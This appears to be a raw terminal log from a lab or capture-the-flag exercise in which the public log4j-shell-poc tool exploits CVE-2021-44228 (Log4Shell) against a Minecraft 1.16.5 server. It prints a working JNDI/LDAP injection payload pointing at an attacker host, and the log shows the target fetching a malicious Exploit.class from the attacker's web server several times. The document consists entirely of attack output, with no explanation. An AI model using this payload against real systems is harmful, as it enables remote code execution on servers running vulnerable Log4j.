 Minecraft* 1.16.5 - Multiplayer (3rd-party Server)
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.33:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.33:8000/Exploit.class
10.129.20.151 - - [17/Feb/2024 15:14:51] "GET /Exploit.class HTTP/1.1" 200 -
Send LDAP reference result for a redirecting to http://10.10.14.33:8000/Exploit.class
10.129.20.151 - - [17/Feb/2024 15:14:52] "GET /Exploit.class HTTP/1.1" 200 -
Send LDAP reference result for a redirecting to http://10.10.14.33:8000/Exploit.class
10.129.20.151 - - [17/Feb/2024 15:14:52] "GET /Exploit.class HTTP/1.1" 200 -